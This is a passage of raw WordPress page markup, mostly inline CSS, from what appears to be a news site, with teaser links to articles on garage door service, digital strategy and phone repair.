.td-block-title{text-align:center}body .tdi_83.td_block_template_4 .td-block-title>*:before,body .tdi_83.td_block_template_17 .td-block-title:after,body .tdi_83.td_block_template_13 .td-block-subtitle,body .tdi_83.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_83.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_83.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}@media (min-width:1019px) and (max-width:1140px){body .tdi_83 .td-block-title a,body .tdi_83 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_83 .td-block-title a,body .tdi_83 .td-block-title span{font-size:14px!important}}@media (max-width:767px){body .tdi_83 .td-block-title a,body .tdi_83 .td-block-title span{font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Fitness</span></h4></div></div><div class="vc_row_inner tdi_85  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_85{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_85,.tdi_85 .tdc-inner-columns{display:block}.tdi_85 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_85{margin-left:-0px;margin-right:-0px}.tdi_85>.vc_column_inner,.tdi_85>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_85{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_85 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_87  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_87{vertical-align:baseline}.tdi_87 .vc_column-inner>.wpb_wrapper,.tdi_87 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_87 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_88 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0px!important;padding-top:25px!important;padding-bottom:25px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:15px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_88{padding-top:15px!important;padding-bottom:15px!important}}</style><style>.tdi_88 .entry-thumb{background-position:center 50%}.tdi_88 .td-module-container{flex-direction:column;padding:0 25px;border-color:#eaeaea!important}.tdi_88 .td-image-container{display:block;order:0}.ie10 .tdi_88 .td-module-meta-info,.ie11 .tdi_88 .td-module-meta-info{flex:auto}body .tdi_88 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_88 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_88 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.tdi_88 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_88 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_88 .td-post-vid-time{display:block}.tdi_88 .td-post-category{margin:0 10px 0 0;padding:2px 15px 0 0;background-color:rgba(255,255,255,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_88 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_88 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_88 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_88 .td-read-more{display:none}.tdi_88 .td-author-date{display:inline}.tdi_88 .td-post-author-name{display:none}.tdi_88 .td-post-date,.tdi_88 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_88 .entry-review-stars{display:none}.tdi_88 .td-icon-star,.tdi_88 .td-icon-star-empty,.tdi_88 .td-icon-star-half{font-size:15px}.tdi_88 .td-module-comments{display:none}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_88 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_88 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_88 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_88 .td-excerpt{color:#999999;margin:15px 0 0 0;column-count:1;column-gap:48px;font-size:13px!important;line-height:1.6!important}.tdi_88 .entry-title{margin:0 0 20px;font-family:Lato!important;font-size:28px!important;line-height:1.15!important;font-weight:700!important}.tdi_88 .td-editor-date,.tdi_88 .td-editor-date .td-post-author-name a,.tdi_88 .td-editor-date .entry-date,.tdi_88 .td-module-comments a{font-family:Lato!important;font-size:13px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_88 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td_module_wrap{padding-bottom:20px;margin-bottom:20px}.tdi_88 .td-module-container:before{bottom:-20px}.tdi_88 .td-module-container{padding:0 20px}.tdi_88 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_88 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .entry-title{margin:0 0 15px;font-size:24px!important}.tdi_88 .td-excerpt{margin:10px 0 0 0;font-size:12px!important;line-height:1.5!important}.tdi_88 .td-editor-date,.tdi_88 .td-editor-date .td-post-author-name a,.tdi_88 .td-editor-date .entry-date,.tdi_88 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_88 .td-module-container:before{bottom:-15px}.tdi_88 .td-module-container{padding:0 15px}.tdi_88 .td-post-category{margin:0 6px 0 0;padding:2px 9px 0 0;font-size:11px!important}.tdi_88 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .entry-title{margin:0 0 10px;font-size:20px!important}.tdi_88 .td-excerpt{margin:8px 0 0 0;font-size:11px!important;line-height:1.45!important}.tdi_88 .td-editor-date,.tdi_88 .td-editor-date .td-post-author-name a,.tdi_88 .td-editor-date .entry-date,.tdi_88 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_88 .td_module_wrap{padding-bottom:20px;margin-bottom:20px}.tdi_88 .td-module-container:before{bottom:-20px}.tdi_88 .td-module-container{padding:0 15px}.tdi_88 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_88 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important}.tdi_88 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_88 .td_module_wrap .td-module-container:before{display:block!important}.tdi_88 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .entry-title{margin:0 0 15px;font-size:23px!important}.tdi_88 .td-excerpt{margin:10px 0 0 0;font-size:12px!important}.tdi_88 .td-editor-date,.tdi_88 .td-editor-date .td-post-author-name a,.tdi_88 .td-editor-date .entry-date,.tdi_88 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_88 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/affordable-garage-door-service-in-delta-a-comprehensive-guide/"  rel="bookmark" title="Affordable Garage Door Service in Delta: A Comprehensive Guide">Affordable Garage Door Service in Delta: A Comprehensive Guide</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/miscellaneous/" class="td-post-category">Miscellaneous</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-16T11:05:52+00:00" >May 16, 2024</time></span> </span></div><div class="td-excerpt">A garage door is more than just an entryway to your house or business; it’s a portal to safety, convenience, and aesthetic appeal. As such, it requires the utmost attention and care. For residents of Delta,&#8230;</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_89 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_89" ><style>.tdi_89{margin-bottom:25px!important;border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_89{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-bottom:15px!important}}@media (max-width:767px){.tdi_89{margin-bottom:15px!important}}</style><style>.tdi_89 .td_module_wrap{width:100%;float:left}.tdi_89 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_89 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_89 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_89 .td-module-container{padding:25px;border-color:#eaeaea;flex-grow:1}.tdi_89 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_89 .entry-thumb{background-position:center 50%}.tdi_89 .td-image-wrap{padding-bottom:60%}body .tdi_89 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_89 .td-post-vid-time{display:block}.tdi_89 .td-module-meta-info-top{padding:0 0 30px}.tdi_89 .td-module-meta-info-bottom{padding:25px 0 0}.tdi_89 .td-module-meta-info{border-color:#eaeaea}.tdi_89 .entry-title{margin:0 0 20px;font-family:Lato!important;font-size:28px!important;line-height:1.15!important;font-weight:700!important}.tdi_89 .td-excerpt{display:block;margin:0px;color:#999999;font-size:13px!important;line-height:1.6!important}.tdi_89 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_89 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_89 .td-post-category{margin:0 10px 0 0;padding:2px 15px 0 0;border-width:0 1px 0 0;border-style:solid;border-color:#000;background-color:rgba(255,255,255,0);color:var(--news-hub-white);border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_89 .td-author-date{display:inline}.tdi_89 .td-post-author-name{display:none}.tdi_89 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_89 .td-post-date,.tdi_89 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_89 .entry-review-stars{display:none}.tdi_89 .td-icon-star,.tdi_89 .td-icon-star-empty,.tdi_89 .td-icon-star-half{font-size:14px}.tdi_89 .td-module-comments{display:none}.tdi_89 .td-read-more{display:none}.tdi_89 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_89 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_89 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_89 .td-editor-date,.tdi_89 .td-editor-date .td-post-author-name a,.tdi_89 .td-editor-date .entry-date,.tdi_89 .td-module-comments a{font-family:Lato!important;font-size:13px!important;line-height:1.2!important}.tdi_89 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_89 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_89 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_89 .td-module-container{padding:20px}.tdi_89 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_89 .td-module-container:before{bottom:-18px}.tdi_89 .td-module-meta-info-top{padding:0 0 25px}.tdi_89 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_89 .entry-title{margin:0 0 15px;font-size:24px!important}.tdi_89 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .td-editor-date,.tdi_89 .td-editor-date .td-post-author-name a,.tdi_89 .td-editor-date .entry-date,.tdi_89 .td-module-comments a{font-size:12px!important}.tdi_89 .td-excerpt{font-size:12px!important;line-height:1.5!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_89 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_89 .td-module-container{padding:15px}.tdi_89 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_89 .td-module-container:before{bottom:-18px}.tdi_89 .td-module-meta-info-top{padding:0 0 20px}.tdi_89 .td-module-meta-info-bottom{padding:15px 0 0}.tdi_89 .entry-title{margin:0 0 10px;font-size:20px!important}.tdi_89 .td-post-category{margin:0 6px 0 0;padding:2px 9px 0 0;font-size:11px!important}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .td-editor-date,.tdi_89 .td-editor-date .td-post-author-name a,.tdi_89 .td-editor-date .entry-date,.tdi_89 .td-module-comments a{font-size:11px!important}.tdi_89 .td-excerpt{font-size:11px!important;line-height:1.45!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_89 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_89 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_89 .td-module-container{padding:15px}.tdi_89 .td_module_wrap{padding-bottom:18px;margin-bottom:18px}.tdi_89 .td-module-container:before{bottom:-18px}.tdi_89 .td-module-meta-info-top{padding:0 0 25px}.tdi_89 .td-module-meta-info-bottom{padding:20px 0 0}.tdi_89 .entry-title{margin:0 0 15px;font-size:23px!important}.tdi_89 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_89 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_89 .td-editor-date,.tdi_89 .td-editor-date .td-post-author-name a,.tdi_89 .td-editor-date .entry-date,.tdi_89 .td-module-comments a{font-size:12px!important}.tdi_89 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_89 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_89 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" title="Digital Strategy: The Cornerstone of Business Success">Digital Strategy: The Cornerstone of Business Success</a></h3><div class="td-editor-date"><a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-08T15:14:58+00:00" >May 8, 2024</time></span></span></div></div><div class="td-image-container"><div class="td-module-thumb"><a class="td-admin-edit" href="https://usatimenow.com/wp-admin/post.php?post=2495&amp;action=edit" title="edit post">edit</a><a href="https://usatimenow.com/digital-strategy-the-cornerstone-of-business-success/"  rel="bookmark" class="td-image-wrap " title="Digital Strategy: The Cornerstone of Business Success" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://usatimenow.com/wp-content/uploads/2024/05/1-2-2-600x343-1.webp"  ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-excerpt"> The Digital Landscape: A Constant Evolution
In our modern world, the digital landscape is perpetually evolving. With this constant change comes the need for businesses to adapt and evolve to stay relevant and competitive. The cornerstone of&#8230;</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_90" ><style>.tdi_90{margin-bottom:0px!important;padding-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_90{padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{padding-bottom:15px!important}}@media (max-width:767px){.tdi_90{padding-bottom:15px!important}}</style><style>.tdi_90 .entry-thumb{background-position:center 50%}.tdi_90 .td-module-container{flex-direction:column;padding:0 25px;border-color:#eaeaea!important}.tdi_90 .td-image-container{display:block;order:0}.ie10 .tdi_90 .td-module-meta-info,.ie11 .tdi_90 .td-module-meta-info{flex:auto}body .tdi_90 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_90 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_90 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:25px;margin-bottom:25px}.tdi_90 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_90 .td-module-container:before{bottom:-25px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--news-hub-dark-grey)}.tdi_90 .td-post-vid-time{display:block}.tdi_90 .td-post-category{margin:0 10px 0 0;padding:2px 15px 0 0;background-color:rgba(255,255,255,0);color:var(--news-hub-white);border-width:0 1px 0 0;border-style:solid;border-color:#aaa;border-color:var(--news-hub-dark-grey);font-family:Lato!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_90 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_90 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_90 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_90 .td-read-more{display:none}.tdi_90 .td-author-date{display:inline}.tdi_90 .td-post-author-name{display:none}.tdi_90 .td-post-date,.tdi_90 .td-post-author-name span{display:inline-block;color:var(--news-hub-light-grey)}.tdi_90 .entry-review-stars{display:none}.tdi_90 .td-icon-star,.tdi_90 .td-icon-star-empty,.tdi_90 .td-icon-star-half{font-size:15px}.tdi_90 .td-module-comments{display:none}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_90 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_90 .td-module-title a{color:var(--news-hub-white);box-shadow:inset 0 0 0 0 #000}.tdi_90 .td_module_wrap:hover .td-module-title a{color:var(--news-hub-accent-hover)!important}.tdi_90 .td-excerpt{color:#999999;margin:15px 0 0 0;column-count:1;column-gap:48px;font-size:13px!important;line-height:1.6!important}.tdi_90 .entry-title{margin:0 0 20px;font-family:Lato!important;font-size:28px!important;line-height:1.15!important;font-weight:700!important}.tdi_90 .td-editor-date,.tdi_90 .td-editor-date .td-post-author-name a,.tdi_90 .td-editor-date .entry-date,.tdi_90 .td-module-comments a{font-family:Lato!important;font-size:13px!important;line-height:1.2!important}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_90 .td_module_wrap{padding-bottom:20px;margin-bottom:20px}.tdi_90 .td-module-container:before{bottom:-20px}.tdi_90 .td-module-container{padding:0 20px}.tdi_90 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_90 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{margin:0 0 15px;font-size:24px!important}.tdi_90 .td-excerpt{margin:10px 0 0 0;font-size:12px!important;line-height:1.5!important}.tdi_90 .td-editor-date,.tdi_90 .td-editor-date .td-post-author-name a,.tdi_90 .td-editor-date .entry-date,.tdi_90 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_90 .td-module-container:before{bottom:-15px}.tdi_90 .td-module-container{padding:0 15px}.tdi_90 .td-post-category{margin:0 6px 0 0;padding:2px 9px 0 0;font-size:11px!important}.tdi_90 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{margin:0 0 10px;font-size:20px!important}.tdi_90 .td-excerpt{margin:8px 0 0 0;font-size:11px!important;line-height:1.45!important}.tdi_90 .td-editor-date,.tdi_90 .td-editor-date .td-post-author-name a,.tdi_90 .td-editor-date .entry-date,.tdi_90 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_90 .td_module_wrap{padding-bottom:20px;margin-bottom:20px}.tdi_90 .td-module-container:before{bottom:-20px}.tdi_90 .td-module-container{padding:0 15px}.tdi_90 .td-post-category{margin:0 8px 0 0;padding:2px 12px 0 0;font-size:12px!important}.tdi_90 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important}.tdi_90 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_90 .td_module_wrap .td-module-container:before{display:block!important}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_90 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_90 .entry-title{margin:0 0 15px;font-size:23px!important}.tdi_90 .td-excerpt{margin:10px 0 0 0;font-size:12px!important}.tdi_90 .td-editor-date,.tdi_90 .td-editor-date .td-post-author-name a,.tdi_90 .td-editor-date .entry-date,.tdi_90 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_90 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_90 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://usatimenow.com/the-ultimate-guide-to-mobile-phone-repair-at-phone-depot/"  rel="bookmark" title="The Ultimate Guide to Mobile Phone Repair at Phone Depot">The Ultimate Guide to Mobile Phone Repair at Phone Depot</a></h3><div class="td-editor-date"> <a href="https://usatimenow.com/category/technology/" class="td-post-category">Technology</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-20T15:30:20+00:00" >April 20, 2024</time></span> </span></div><div class="td-excerpt"> In the hustle and bustle of today&#039;s digital age, reliable mobile phone repair services are more crucial than ever. We rely on our phones for just about everything &#8211; from staying connected with loved ones to&#8230;</div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row" ><style scoped>.tdi_92,.tdi_92 .tdc-columns{min-height:0}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}@media (min-width:768px){.tdi_92{margin-left:-25px;margin-right:-25px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_92{margin-left:-20px;margin-right:-20px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_92{margin-left:-15px;margin-right:-15px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_92{margin-top:60px!important}.tdi_92 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92{margin-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-top:40px!important}}@media (max-width:767px){.tdi_92{margin-top:45px!important}}</style><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_96{margin-left:-0px;margin-right:-0px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_96{padding-top:25px!important;padding-right:25px!important;padding-bottom:35px!important;padding-left:25px!important;border-color:var(--news-hub-accent)!important;border-style:solid!important;border-width:4px 4px 4px 4px!important;position:relative}.tdi_96 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_96{padding-top:20px!important;padding-right:20px!important;padding-bottom:25px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-top:15px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_96{margin-right:-20px!important;margin-left:-20px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:35px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_95_rand_style td-element-style" ><style>.tdi_95_rand_style{background-color:var(--news-hub-dark-grey)!important}</style></div><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_99 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><style>.tdi_99{margin-top:-5px!important;margin-bottom:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_99{margin-bottom:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:3px!important}}@media (max-width:767px){.tdi_99{margin-bottom:7px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_100 .tdm-title{color:var(--news-hub-white)}.tdi_100 .tdm-title{font-family:Lato!important;font-size:38px!important;line-height:1.15!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .tdm-title{font-size:32px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .tdm-title{font-size:26px!important}}@media (max-width:767px){.tdi_100 